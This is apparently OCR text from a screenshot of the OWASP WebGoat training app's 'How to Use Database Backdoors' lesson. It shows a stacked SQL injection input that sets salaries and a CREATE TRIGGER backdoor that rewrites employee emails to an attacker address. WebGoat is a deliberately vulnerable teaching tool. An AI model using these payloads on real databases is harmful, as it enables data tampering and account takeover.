 How to Use Database Backdoors - Windows Internet Explorer
http://neo/WebGoat/attack?menu=610
Google
Google G Go Bookmarks 98 blocked ABC Check AutoLink AutoFill Send to Settings
DevToolBar View DOM Disable View Outline Validate Images Resize Misc Show Ruler
How to Use Database Backdoors Page Tools
Logout ?
How to Use Database Backdoors
OWASP WebGoat V5 Hints Show Params Show Cookies Show Java Lesson Plans
Admin Functions
General
Code Quality
Unvalidated Parameters
Broken Access Control
Broken Authentication and
Session Management
Cross-Site Scripting (XSS)
Buffer Overflows
Injection Flaws
How to Perform Command
Injection
How to Perform Blind SQL
Injection
How to Perform Numeric SQL
Injection
How to Perform Log
Spoofing
How to Perform XPATH
Injection
How to Perform String SQL
Injection
LAB: SQL Injection
How to Use Database
Backdoors
Improper Error Handling
Insecure Storage
Restart this Lesson
Try this 101; update employee set salary=100000
* Congratulations. You have successfully completed this lesson.
User ID:
select userid, password, ssn, salary from employee where userid=101; CREATE TRIGGER
myBackDoor BEFORE INSERT ON employee FOR EACH ROW BEGIN UPDATE
employee SET email='john@hackme.com'WHERE userid = NEW.userid
Submit
Created by Sherif Koussa macadamian
OWASP Foundation | Project WebGoat
Done Local intranet 100%